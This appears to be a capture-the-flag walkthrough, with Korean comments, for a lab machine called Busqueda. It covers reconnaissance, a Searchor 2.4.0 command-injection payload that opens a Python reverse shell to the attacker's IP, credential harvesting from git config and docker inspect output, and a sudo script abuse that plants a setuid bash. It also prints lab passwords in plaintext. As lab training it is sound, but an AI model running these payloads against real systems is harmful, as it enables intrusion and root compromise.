Summary
Target - 10.129.228.217

Nmap
nmap -sC -sV -Pn -p- -oN Busqueda 10.129.228.217
WEB

# host 등록
echo "10.129.228.217 searcher.htb" | sudo tee -a /etc/hosts
# dir fuzz
gobuster dir -u searcher.htb -w /usr/share/wordlists/dirb/common.txt
# subdomain fuzz
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.searcher.htb" -u http://searcher.htb -fc 302
# opensource version
searchor 2.4.0
Searchor 2.4.0 Exploit
# https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection

'),exec('import+socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.36",8000));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")')#
Privilege Escalator
# upgrade tty
python3 -c 'import pty; pty.spawn("/bin/bash")'
# 숨김 파일 찾기
find / -type f -name ".*" -exec ls -l {} \; 2>/dev/null | grep svc
# cody == svc
cat /home/svc/.gitconfig
# web group 파일들 찾기
find / -group www-data -exec ls -ldb {} \; 2>/dev/null
# git config 열람

cat /var/www/app/.git/config
# svc : jh1usoih2bkjaspwe92

sudo -l
sudo /usr/bin/python3 /opt/scripts/system-checkup.py -h


# docker inspect : https://docs.docker.com/engine/cli/formatting/
sudo python3 /opt/scripts/system-checkup.py docker-inspect '' gitea | jq .

sudo python3 /opt/scripts/system-checkup.py docker-inspect '' mysql_db | jq .

# mysql connect gitea : yuiu1hoiu4i5ho1uh
mysql -u gitea -pyuiu1hoiu4i5ho1uh -h 172.19.0.3 gitea
## in mysql
select name, email, passwd from user;
# in web
## administrator : yuiu1hoiu4i5ho1uh / 재사용 되는 지 확인
echo "10.129.228.217 gitea.searcher.htb" | sudo tee -a /etc/hosts

http://gitea.searcher.htb/cody/Searcher_site.git
# full-checkup 로직 확인 및 Abuse
echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/g3rm\nchmod 4777 /tmp/g3rm' > full-checkup.sh
chmod +x full-checkup.sh
sudo python3 /opt/scripts/system-checkup.py full-checkup
# -p 옵션이 있어야 권한이 안사라짐
/tmp/g3rm -p
#!/bin/bash
cp /bin/bash /tmp/g3rm
chmod 4777 /tmp/g3rm




End

